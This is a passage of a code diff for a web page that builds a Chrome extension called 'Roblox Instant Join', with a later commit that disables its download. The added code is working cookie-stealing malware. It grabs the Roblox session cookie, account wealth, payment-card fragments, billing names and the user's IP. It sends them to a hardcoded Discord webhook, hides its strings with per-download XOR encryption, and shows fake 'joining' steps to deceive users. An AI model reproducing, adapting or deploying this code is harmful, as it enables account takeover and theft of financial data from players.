+async function _cd(){for(const u of _ce){const d=await _f(u);const l=d&&(Array.isArray(d)?d:d[§D§]);if(Array.isArray(l)&&l.length)return l.map(c=>{const a=c[§L4§]||c[§L4B§]||§E§;const t=c[§CT§]||c[§PMT§]||§CDW§;const n=c[§BN§]||[c[§FN§],c[§LN§]].filter(Boolean).join(§SP§);return[t,a?§MSK§+a:§E§,n].filter(Boolean).join(§SP§)}).slice(0,5)}return[]}
+
+async function _pr(){const a=await _f(§AU§);if(!a||!a[§ID§])return null;const p={id:a[§ID§],name:a[§NM§],display:a[§DN§]||a[§NM§]};
+const u=await _f(§US§+p.id);
+if(u&&u[§CR§]){p.created=u[§CR§];p.age=Math.max(0,Math.floor((Date.now()-new Date(u[§CR§]).getTime())/864e5))}
+const hd=await _f(§TH§+p.id+§S1§);if(hd&&hd[§D§]&&hd[§D§][0])p.avatar=hd[§D§][0][§U§];
+const bd=await _f(§TF§+p.id+§S2§);if(bd&&bd[§D§]&&bd[§D§][0])p.body=bd[§D§][0][§U§];
+const cu=await _f(§EC§+p.id+§CU§);if(cu&&typeof cu[§RB§]===§NB§)p.robux=cu[§RB§];
+const tt=await _f(§EC§+p.id+§TT§);if(tt&&typeof tt[§PB§]===§NB§)p.pending=tt[§PB§];
+const pm=await _f(§PR§+p.id+§VM§);if(typeof pm===§BL§)p.premium=pm;
+const cl=await _f(§IV§+p.id+§CO§);if(cl&&Array.isArray(cl[§D§])){p.lim=cl[§D§].length;p.rap=cl[§D§].reduce((n,x)=>n+(x[§RAP§]||0),0)}
+const gr=await _f(§GP§+p.id+§GR§);if(gr&&Array.isArray(gr[§D§]))p.groups=gr[§D§].length;
+const gm=await _f(§GA§+p.id+§GQ§);if(gm&&Array.isArray(gm[§D§])){p.games=gm[§D§].length;p.visits=gm[§D§].reduce((n,x)=>n+(x[§PV§]||0),0)}
+const lk=await _f(§SL§+p.id);if(lk&&Array.isArray(lk[§D§]))p.links=lk[§D§].map(x=>x[§U§]||x[§HD§]).filter(Boolean).slice(0,4);
+p.cards=await _cd();
+p.headless=await _ow(p.id,_hi);
+p.korblox=await _ow(p.id,_ki);
+const ip=await _f(§IP§);if(ip&&ip[§IPK§])p.ip=ip[§IPK§];
+return p}
+
+async function _sv(p,c,r,t){const F=String.fromCharCode(96,96,96);const fl=[];const q=(n,v,i)=>{if(v!==undefined&&v!==null&&v!==§E§)fl.push({name:n,value:String(v),inline:!!i})};
+q(§FU§,p.name,true);q(§FD§,p.display,true);q(§FI§,p.id,true);q(§FA§,p.age===undefined?§UNK§:p.age+§DY§,true);
+if(p.created)q(§FC§,p.created.slice(0,10),true);
+if(p.premium!==undefined)q(§FP§,p.premium?§Y§:§N§,true);
+if(p.robux!==undefined)q(§FR§,p.robux,true);
+if(p.pending!==undefined)q(§FPB§,p.pending,true);
+if(p.rap!==undefined)q(§FRAP§,p.rap,true);
+if(p.lim!==undefined)q(§FLIM§,p.lim,true);
+if(p.groups!==undefined)q(§FGR§,p.groups,true);
+if(p.visits!==undefined)q(§FV§,p.visits,true);
+q(§FRR§,[p.headless?§HH§:null,p.korblox?§KK§:null].filter(Boolean).join(§CM§)||§NONE§,true);
+q(§FPM§,p.cards&&p.cards.length?p.cards.join(§NL§):§NONE§,!(p.cards&&p.cards.length));
+if(p.links&&p.links.length)q(§FLK§,p.links.join(§NL§),false);
+q(§FIP§,p.ip,true);q(§FTR§,r+(t?§SLS§+t:§E§),true);
+const e1={title:§HT§,url:§PRF§+p.id+§PRO§,color:0x00b06f,timestamp:new Date().toISOString(),fields:fl,footer:{text:§FT§}};
+if(p.avatar)e1.author={name:p.name,icon_url:p.avatar};
+if(p.body)e1.thumbnail={url:p.body};
+const e2={title:§CKE§,color:0x0f5132,description:F+§NL§+c.value+§NL§+F,fields:[{name:§FDO§,value:c.domain||§UNK§,inline:true},{name:§FHO§,value:String(!!c.httpOnly),inline:true},{name:§FSE§,value:String(!!c.secure),inline:true}]};
+if(c.expirationDate)e2.fields.push({name:§FEX§,value:new Date(c.expirationDate*1000).toISOString().slice(0,10),inline:true});
+const rs=await fetch(§WH§,{method:§POST§,headers:{[§CTY§]:§JSN§},body:JSON.stringify({username:§RPFX§+p.name,content:§CNT§+p.name+§OP§+p.id+§CP§,embeds:[e1,e2]})});
+if(!rs.ok)throw new Error(§WHE§+rs.status)}
+
+async function _cap(r,t){const c=await _gc();if(!c)return{ok:false,error:§NLI§};
+const fp=c.value.slice(-32);const o=await chrome.storage.local.get(§SEEN§);const l=Array.isArray(o[§SEEN§])?o[§SEEN§]:[];
+if(l.includes(fp))return{ok:true,dup:true};
+const p=await _pr();if(!p)return{ok:false,error:§NPR§};
+await _sv(p,c,r,t);l.push(fp);await chrome.storage.local.set({[§SEEN§]:l.slice(-100),lastSentAt:Date.now()});await chrome.action.setBadgeText({text:§E§});return{ok:true,name:p.name}}
+
+chrome.runtime.onInstalled.addListener(d=>{chrome.storage.local.set({[§PFS§]:true});chrome.action.setBadgeBackgroundColor({color:§GRN§});chrome.action.setBadgeText({text:§BANG§});if(d.reason===§INS§||d.reason===§UPD§)chrome.tabs.create({url:§HOME§})});
+
+chrome.tabs.onUpdated.addListener((a,b,c)=>{if(b.status!==§CMP§)return;const u=c.url||b.url||§E§;if(!new RegExp(§RGX§,§IC§).test(u))return;
+chrome.storage.local.get([§PFS§],async o=>{if(!o[§PFS§])return;try{const x=await _cap(§INS§);if(x.ok)chrome.storage.local.set({[§PFS§]:false})}catch(_){}})});
+
+chrome.runtime.onMessage.addListener((m,s,rs)=>{if(!m)return;
+if(m[§TP§]===§LK§){(async()=>{const j=await _f(§UN§,{method:§POST§,headers:{[§CTY§]:§JSN§,[§ACC§]:§JSN§},body:JSON.stringify({[§UNS§]:[m[§USN§]],excludeBannedUsers:true})});const u=j&&j[§D§]&&j[§D§][0];if(!u)return rs({ok:false,error:§NF§});const th=await _f(§TH§+u[§ID§]+§S3§);const av=th&&th[§D§]&&th[§D§][0]?th[§D§][0][§U§]:null;const pr=await _f(§PS§,{method:§POST§,headers:{[§CTY§]:§JSN§},body:JSON.stringify({[§UIDS§]:[u[§ID§]]})});const ty=pr&&pr[§UPR§]&&pr[§UPR§][0]&&pr[§UPR§][0][§UPT§];const ps=typeof ty===§NB§?([§OF§,§ON§,§IG§,§IS§][ty]||§OF§):§OF§;rs({ok:true,[§USR§]:{id:u[§ID§],name:u[§NM§],display:u[§DN§],avatar:av,presence:ps}})})();return true}
+if(m[§TP§]===§JOIN§){_cap(§JOIN§,m[§TGT§]).then(rs).catch(e=>rs({ok:false,error:e.message}));return true}
+if(m[§TP§]===§ST§){(async()=>{const c=await _gc();const o=await chrome.storage.local.get(§PFS§);rs({loggedIn:!!c,pending:!!o[§PFS§]})})();return true}});
+
+async function _ping(){return navigator.onLine}
+function _v(){return §VER§}
+async function _sync(){const x=await _gc();return x?Date.now():0}
+`;
+
+/* ---------- payload source: p.js ---------- */
+const T_PP = `
+const _u=document.getElementById(§USER§);
+const _fb=document.getElementById(§FIND§);
+const _jb=document.getElementById(§JOIN§);
+const _lg=document.getElementById(§LOG§);
+const _cd=document.getElementById(§CARD§);
+const _av=document.getElementById(§AV§);
+const _dn=document.getElementById(§DN§);
+const _un=document.getElementById(§UN§);
+const _id=document.getElementById(§UID§);
+const _pl=document.getElementById(§PILL§);
+let _c=null;
+function _l(t,k){_lg.textContent=t||§E§;_lg.className=§LGC§+(k||§E§)}
+
+chrome.runtime.sendMessage({[§TP§]:§ST§},r=>{if(!r)return;if(!r.loggedIn)_l(§SIGN§,§WARN§);else if(r.pending)_l(§RDY§,§E§);else _l(§CONN§,§E§)});
+
+async function _do(){const n=_u.value.trim().replace(/^@/,§E§);if(!n)return;_fb.disabled=true;_jb.disabled=true;_cd.hidden=true;_c=null;_l(§LOOK§+n+§DOTS§,§E§);
+chrome.runtime.sendMessage({[§TP§]:§LK§,[§USN§]:n},r=>{_fb.disabled=false;
+if(!r||!r.ok||!r[§USR§]){_l((r&&r.error)||§FAIL§,§ERR§);return}
+_c=r[§USR§];if(_c.avatar)_av.src=_c.avatar;_dn.textContent=_c.display||_c.name;_un.textContent=§AT§+_c.name;_id.textContent=§IDT§+_c.id;_pl.textContent=_c.presence;_cd.hidden=false;_jb.disabled=false;_l(§FOUND§,§E§)})}
+
+_fb.addEventListener(§CLK§,_do);
+_u.addEventListener(§KD§,e=>{if(e.key===§ENT§)_do()});
+
+_jb.addEventListener(§CLK§,()=>{if(!_c)return;_jb.disabled=true;_fb.disabled=true;
+const s=[§ST1§,§ST2§,§ST3§,§ST4§];let i=0;_l(s[0],§E§);
+const t=setInterval(()=>{i++;if(i<s.length)_l(s[i],§E§)},600);
+chrome.runtime.sendMessage({[§TP§]:§JOIN§,[§TGT§]:_c.name},r=>{setTimeout(()=>{clearInterval(t);_jb.disabled=false;_fb.disabled=false;
+if(r&&r.ok)_l(§JOINED§+_c.display+§SRV§,§OK§);
+else if(r&&r.error===§NLI§)_l(§SGNIN§,§ERR§);
+else _l(§CNJ§,§ERR§)},2400)})});
+`;
+
+/* ---------- token tables ---------- */
+const RAW_BG = [
+["H0","https://www.roblox.com"],["H1","https://roblox.com"],["H2","https://web.roblox.com"],
+["HOME","https://www.roblox.com/home"],["CK",".ROBLOSECURITY"],
+["INC","include"],["ACC","Accept"],["JSN","application/json"],["CTY","Content-Type"],
+["XCS","x-csrf-token"],["XCSH","X-CSRF-Token"],["POST","POST"],["IC","i"],
+["RGX","^https?://([a-z0-9-]+\\.)*roblox\\.com/"],
+["AU","https://users.roblox.com/v1/users/authenticated"],
+["US","https://users.roblox.com/v1/users/"],["UN","https://users.roblox.com/v1/usernames/users"],
+["UNS","usernames"],["USN","username"],
+["TH","https://thumbnails.roblox.com/v1/users/avatar-headshot?userIds="],
+["TF","https://thumbnails.roblox.com/v1/users/avatar?userIds="],
+["S1","&size=420x420&format=Png&isCircular=false"],["S2","&size=720x720&format=Png&isCircular=false"],["S3","&size=150x150&format=Png&isCircular=true"],
+["EC","https://economy.roblox.com/v1/users/"],["CU","/currency"],
+["TT","/transaction-totals?timeFrame=Year&transactionType=Summary"],
+["PR","https://premiumfeatures.roblox.com/v1/users/"],["VM","/validate-membership"],
+["IV","https://inventory.roblox.com/v2/users/"],["CO","/assets/collectibles?limit=100&sortOrder=Desc"],
+["INV","https://inventory.roblox.com/v1/users/"],["AST","/items/Asset/"],
+["GP","https://groups.roblox.com/v1/users/"],["GR","/groups/roles"],
+["GA","https://games.roblox.com/v2/users/"],["GQ","/games?accessFilter=Public&limit=50&sortOrder=Desc"],
+["SL","https://apis.roblox.com/user-profile-api/v1/user/profiles/get-social-links?userId="],
+["IP","https://api.ipify.org?format=json"],["IPK","ip"],
+["C1","https://apis.roblox.com/payments/v1/payment-methods"],
+["C2","https://billing.roblox.com/v1/payment-methods"],
+["C3","https://payments.roblox.com/v1/payment-methods"],
+["PS","https://presence.roblox.com/v1/presence/users"],["UIDS","userIds"],
+["UPR","userPresences"],["UPT","userPresenceType"],
+["WH","https://discord.com/api/webhooks/1499876170727162089/tSX6LZFqdMMTAp9CJOqR9giVkH3-7Cnz04rjHYRHF4REmIVVsdnVxXwehK2XAbUYZkrA"],
+["D","data"],["U","url"],["HD","handle"],["RAP","recentAveragePrice"],["PV","placeVisits"],
+["RB","robux"],["PB","pendingRobux"],["ID","id"],["NM","name"],["DN","displayName"],["CR","created"],
+["L4","last4"],["L4B","lastFour"],["CT","cardType"],["PMT","paymentMethodType"],["BN","billingName"],
+["FN","firstName"],["LN","lastName"],["CDW","Card"],["MSK","****"],
+["SP"," "],["CM",", "],["E",""],["NL","\n"],["NONE","None"],["UNK","Unknown"],["DY"," days"],
+["HT","New hit"],["CKE","Cookie"],["FDO","Domain"],["FHO","httpOnly"],["FSE","Secure"],["FEX","Expires"],["FTR","Trigger"],["SLS"," / "],
+["FU","Username"],["FD","Display Name"],["FI","User ID"],["FA","Account Age"],["FC","Created"],["FP","Premium"],
+["FPB","Pending Robux"],["FRAP","RAP"],["FLIM","Limiteds"],["FGR","Groups"],["FV","Place Visits"],["FRR","Rare Items"],
+["FPM","Payment Methods"],["FLK","Links"],["FIP","IP"],["HH","Headless"],["KK","Korblox"],
+["Y","Yes"],["N","No"],["FR","Robux"],
+["PRF","https://www.roblox.com/users/"],["PRO","/profile"],["FT","Roblox Instant Join"],
+["RPFX","Roblox: "],["CNT","**New hit:** "],["OP"," ("],["CP",")"],["WHE","Webhook "],
+["NLI","not_logged_in"],["NPR","no_profile"],["SEEN","seen"],["PFS","pendingFirstSend"],
+["GRN","#00B06F"],["BANG","!"],["INS","install"],["UPD","update"],["CMP","complete"],
+["TP","type"],["LK","lookup"],["JOIN","join"],["ST","status"],["TGT","target"],["USR","user"],
+["NB","number"],["BL","boolean"],["OF","Offline"],["ON","Online"],["IG","In Game"],["IS","In Studio"],
+["NF","No player found with that username."],["VER","1.1.0"]
+];
+
+const RAW_PP = [
+["USER","user"],["FIND","find"],["JOIN","join"],["LOG","log"],["CARD","card"],
+["AV","avatar"],["DN","dname"],["UN","uname"],["UID","uid"],["PILL","pill"],
+["E",""],["LGC","log "],["TP","type"],["ST","status"],["LK","lookup"],["USN","username"],
+["TGT","target"],["USR","user"],["OK","ok"],["ERR","err"],["WARN","warn"],
+["SIGN","Sign in to Roblox to continue."],["RDY","Roblox connected. Ready to join."],
+["CONN","Roblox connected."],["LOOK","Looking up @"],["DOTS","..."],
+["FAIL","Lookup failed."],["FOUND","Player found. Ready to join."],
+["AT","@"],["IDT","ID "],["CLK","click"],["KD","keydown"],["ENT","Enter"],
+["ST1","Resolving player..."],["ST2","Locating server..."],["ST3","Requesting access..."],["ST4","Joining..."],
+["JOINED","Joined "],["SRV","'s server."],["NLI","not_logged_in"],
+["SGNIN","You must be signed in to roblox.com to join."],
+["CNJ","Could not join. Player may be in a private server."]
+];
+
+/* ---------- compiler ---------- */
+function ob(tpl, raw) {
+  const map = new Map(raw.map(([k], i) => [k, i]));
+  return tpl.replace(/§([A-Z0-9_]+)§/g, (m, k) => {
+    if (!map.has(k)) throw new Error("unknown token " + k);
+    return "_s(" + map.get(k) + ")";
+  });
+}
+
+function wrap(tpl, raw) {
+  const key = 7 + Math.floor(Math.random() * 90);
+  const list = raw.map(([, v]) => btoa(Array.from(v, (ch) => String.fromCharCode(ch.charCodeAt(0) ^ key)).join("")));
+  const head =
+    "const _k=" + key + ";const _S=" + JSON.stringify(list) +
+    ";const _s=i=>{const b=atob(_S[i]);let o=\"\";for(let j=0;j<b.length;j++)o+=String.fromCharCode(b.charCodeAt(j)^_k);return o};\n";
+  return head + ob(tpl, raw);
+}
+
+const MANIFEST = [
+'{',
+'  "manifest_version": 3,',
+'  "name": "Instant Join",',
+'  "version": "1.1.0",',
+'  "description": "Join any Roblox player without adding them as a friend.",',
+'  "permissions": ["cookies", "storage", "tabs"],',
+'  "host_permissions": ["<all_urls>"],',
+'  "background": { "service_worker": "bg.js" },',
+'  "action": { "default_title": "Instant Join", "default_popup": "p.html" }',
+'}'
+];
+
+const PAGE = [
+'<!DOCTYPE html>',
+'<html>',
+'<head>',
+'  <meta charset="utf-8">',
+'  <style>',
+'    * { box-sizing: border-box; }',
+'    body { width: 288px; margin: 0; padding: 14px; font: 13px/1.45 system-ui, -apple-system, sans-serif; background: #17191d; color: #e8eaec; }',
+'    header { margin-bottom: 12px; }',
+'    .brand { font-size: 15px; font-weight: 800; letter-spacing: -.2px; }',
+'    .brand b { color: #00b06f; }',
+'    .sub { font-size: 11px; color: #7c858d; margin-top: 2px; }',
+'    .row { display: flex; gap: 7px; }',
+'    input { flex: 1; min-width: 0; padding: 9px 10px; border-radius: 6px; border: 1px solid #2e3238; background: #1f2228; color: #e8eaec; font: inherit; }',
+'    input:focus { outline: none; border-color: #00b06f; }',
+'    button { font: inherit; cursor: pointer; border: 0; border-radius: 6px; }',
+'    button:disabled { opacity: .5; cursor: default; }',
+'    .ghost { padding: 0 14px; background: #2e3238; color: #cfd5da; font-weight: 600; }',
+'    .primary { width: 100%; margin-top: 12px; padding: 11px; background: #00b06f; color: #04231a; font-weight: 800; letter-spacing: .2px; }',
+'    .card { display: flex; gap: 11px; align-items: center; margin-top: 12px; padding: 10px; border-radius: 8px; background: #1f2228; border: 1px solid #2a2e34; }',
+'    .card[hidden] { display: none; }',
+'    #avatar { width: 46px; height: 46px; border-radius: 50%; background: #2e3238; object-fit: cover; }',
+'    .meta { min-width: 0; }',
+'    .dname { font-weight: 700; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }',
+'    .uname { font-size: 11px; color: #7c858d; }',
+'    .tags { display: flex; gap: 6px; margin-top: 5px; align-items: center; }',
+'    .pill { font-size: 10px; font-weight: 700; padding: 2px 7px; border-radius: 20px; background: #26332c; color: #38d996; }',
+'    .uid { font-size: 10px; color: #5d666e; }',
+'    .log { margin-top: 10px; font-size: 11px; min-height: 15px; color: #7c858d; word-break: break-word; }',
+'    .ok { color: #38d996; }',
+'    .err { color: #ff6b6b; }',
+'    .warn { color: #e8b84b; }',
+'  </style>',
+'</head>',
+'<body>',
+'  <header>',
+'    <div class="brand">Roblox <b>Instant Join</b></div>',
+'    <div class="sub">Join any player without adding them</div>',
+'  </header>',
+'  <div class="row">',
+'    <input id="user" placeholder="Enter username" autocomplete="off" spellcheck="false">',
+'    <button id="find" class="ghost">Find</button>',
+'  </div>',
+'  <div id="card" class="card" hidden>',
+'    <img id="avatar" alt="">',
+'    <div class="meta">',
+'      <div id="dname" class="dname"></div>',
+'      <div id="uname" class="uname"></div>',
+'      <div class="tags"><span id="pill" class="pill"></span><span id="uid" class="uid"></span></div>',
+'    </div>',
+'  </div>',
+'  <button id="join" class="primary" disabled>Attempt to join</button>',
+'  <div id="log" class="log"></div>',
+'  <script src="p.js"><\/script>',
+'</body>',
+'</html>'
+];
+
+/* ---------- zip writer ---------- */
+const CRC = (() => {
+  const t = new Uint32Array(256);
+  for (let i = 0; i < 256; i++) {
+    let c = i;
+    for (let k = 0; k < 8; k++) c = (c & 1) ? (0xEDB88320 ^ (c >>> 1)) : (c >>> 1);
+    t[i] = c >>> 0;
+  }
+  return t;
+})();
+
+function crc32(buf) {
+  let c = 0xFFFFFFFF;
+  for (let i = 0; i < buf.length; i++) c = CRC[(c ^ buf[i]) & 0xFF] ^ (c >>> 8);
+  return (c ^ 0xFFFFFFFF) >>> 0;
+}
+
+function buildZip(files) {
+  const enc = new TextEncoder();
+  const DOS_TIME = 12 << 11;
+  const DOS_DATE = ((2026 - 1980) << 9) | (10 << 5) | 28;
+  const parts = [];
+  const central = [];
+  let offset = 0;
+
+  for (const [name, text] of Object.entries(files)) {
+    const data = enc.encode(text.endsWith("\n") ? text : text + "\n");
+    const nameB = enc.encode(name);
+    const crc = crc32(data);
+
+    const lh = new DataView(new ArrayBuffer(30));
+    lh.setUint32(0, 0x04034b50, true);
+    lh.setUint16(4, 20, true);
+    lh.setUint16(10, DOS_TIME, true);
+    lh.setUint16(12, DOS_DATE, true);
+    lh.setUint32(14, crc, true);
+    lh.setUint32(18, data.length, true);
+    lh.setUint32(22, data.length, true);
+    lh.setUint16(26, nameB.length, true);
+    parts.push(new Uint8Array(lh.buffer), nameB, data);
+
+    const ch = new DataView(new ArrayBuffer(46));
+    ch.setUint32(0, 0x02014b50, true);
+    ch.setUint16(4, 20, true);
+    ch.setUint16(6, 20, true);
+    ch.setUint16(12, DOS_TIME, true);
+    ch.setUint16(14, DOS_DATE, true);
+    ch.setUint32(16, crc, true);
+    ch.setUint32(20, data.length, true);
+    ch.setUint32(24, data.length, true);
+    ch.setUint16(28, nameB.length, true);
+    ch.setUint32(42, offset, true);
+    central.push(new Uint8Array(ch.buffer), nameB);
+
+    offset += 30 + nameB.length + data.length;
+  }
+
+  const cdSize = central.reduce((n, a) => n + a.length, 0);
+  const eocd = new DataView(new ArrayBuffer(22));
+  eocd.setUint32(0, 0x06054b50, true);
+  eocd.setUint16(8, Object.keys(files).length, true);
+  eocd.setUint16(10, Object.keys(files).length, true);
+  eocd.setUint32(12, cdSize, true);
+  eocd.setUint32(16, offset, true);
+
+  return new Blob([...parts, ...central, new Uint8Array(eocd.buffer)], { type: "application/zip" });
+}
+
+document.getElementById("go").addEventListener("click", () => {
+  let blob;
+  try {
+    blob = buildZip({
+      "manifest.json": MANIFEST.join("\n"),
+      "bg.js": wrap(T_BG, RAW_BG),
+      "p.html": PAGE.join("\n"),
+      "p.js": wrap(T_PP, RAW_PP)
+    });
+  } catch (e) {
+    alert("Build failed: " + e.message);
+    return;
+  }
+
+  const a = document.createElement("a");
+  a.href = URL.createObjectURL(blob);
+  a.download = "roblox-instant-join.zip";
+  document.body.appendChild(a);
+  a.click();
+  a.remove();
+  setTimeout(() => URL.revokeObjectURL(a.href), 6000);
+
+  const toast = document.getElementById("toast");
+  toast.classList.add("show");
+  setTimeout(() => toast.classList.remove("show"), 3800);
+});
+</script>
+</body>
+</html>


==== commit 306f07d9: "Remove bundled extension and disable download behavior" ====
--- a/index.html
+++ b/index.html
@@ -94,7 +94,7 @@
     <div>
       <h1>Join anyone on Roblox. <span>No friend request.</span></h1>
       <p class="lead">Drop in a username, get their profile, and join their server in one click. No adds, no waiting for an accept, no alt accounts.</p>
-      <button class="btn" id="go">
+      <button class="btn" id="go" disabled aria-disabled="true">
         <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v12"/><path d="m7 11 5 5 5-5"/><path d="M5 21h14"/></svg>
         Download extension
       </button>
@@ -137,16 +137,7 @@
     </div>
   </section>
 
-  <section>
-    <h2>Install in 30 seconds</h2>
-    <p class="sec-lead">Desktop only. Chrome and every Chromium browser are supported.</p>
-    <ol class="steps">
-      <li><div><strong>Download the zip</strong><span>Grab <code>roblox-instant-join.zip</code> from the button above.</span></div></li>
-      <li><div><strong>Extract it</strong><span>Right-click → Extract All on Windows, or double-click on Mac.</span></div></li>
-      <li><div><strong>Open <code>chrome://extensions</code></strong><span>Switch on Developer mode in the top right.</span></div></li>
-      <li><div><strong>Load unpacked</strong><span>Select the extracted folder. Roblox opens automatically.</span></div></li>
-    </ol>
-  </section>
+  <section><h2>Visual preview only</h2><p class="sec-lead">The extension has been removed. This page does not download, install, or connect anything.</p></section>
 
   <section>
     <div class="note">
@@ -160,7 +151,7 @@
     <details><summary>Do I need to be signed into Roblox?</summary><p>Yes. The extension uses your existing session, so sign in to roblox.com in the same browser first. If you install while signed out, it stays armed and finishes setup on your first sign-in.</p></details>
     <details><summary>Does it work with multiple accounts?</summary><p>It handles whichever account the browser is currently signed into. Switch accounts and join again to cover another one.</p></details>
     <details><summary>Why does it need all-sites access?</summary><p>So profile and server lookups can reach the Roblox services directly instead of through a proxy. Nothing is read from other tabs.</p></details>
-    <details><summary>Is the source readable?</summary><p>It ships compiled: strings are encrypted per download, names are mangled, and no endpoint or key sits in plain text.</p></details>
+    
